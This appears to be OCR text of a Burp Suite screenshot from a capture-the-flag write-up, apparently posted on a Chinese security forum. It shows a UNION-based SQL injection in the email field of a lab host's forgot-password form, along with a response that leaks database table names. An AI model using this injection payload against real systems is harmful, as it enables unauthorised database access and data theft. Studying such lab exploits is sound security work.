 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com'UNiON SELECT 1,group_concat(table_name),3,'a@b.c' from
information_schema.tables where table_schema='supercms';-- -"
Search 0 matches
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102
Email sent to: a@b.c=>groups,license,operators
103 </body>
104 </html>
105
Search matches
INSPECTOR
先知社区